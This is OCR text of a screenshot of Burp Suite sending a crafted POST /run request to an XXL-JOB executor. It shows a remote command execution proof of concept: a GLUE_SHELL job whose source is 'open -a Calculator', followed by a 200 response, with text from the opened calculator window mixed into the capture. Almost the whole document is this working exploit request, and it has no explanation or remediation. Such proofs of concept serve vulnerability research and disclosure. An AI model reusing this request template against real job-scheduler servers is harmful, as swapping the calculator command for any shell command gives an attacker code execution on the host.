 计算器 文件 编辑 显示 转换 语音 窗口 帮助 A 100% 10月28日 周三 12:28
Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE JSON Beautifier Knife Wsdler
1 × ...
Send Cancel < > Target: http://127.0.0.1:9999 ?
Request
Raw Params Headers Hex JSON Beautifier U2C
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 127.0.0.1:9999
3 Content-Length: 365
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.20.24.99:8080
9 Referer: http://10.20.24.99:8080/xxl-job-admin/jobgroup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "jobId":1,
16 "executorHandler":"demoJobHandler",
17 "executorParams":"demoJobHandler",
18 "executorBlockStrategy":"COVER_EARLY",
19 "executorTimeout":0,
20 "logId":1,
21 "logDateTime":1586629003729,
22 "glueType":"GLUE_SHELL",
23 "glueSource":"open -a Calculator",
24 "glueUpdatetime":1586629003727,
25 "broadcastIndex":0,
26 "broadcastTotal":0
27 }
? Search... 0 matches
Done
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex JSON Beautifier U2C
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
? Search... 0 matches
90 bytes | 1,007 millis
PC 2 $ IJ 10月 28 11 T W 3.141593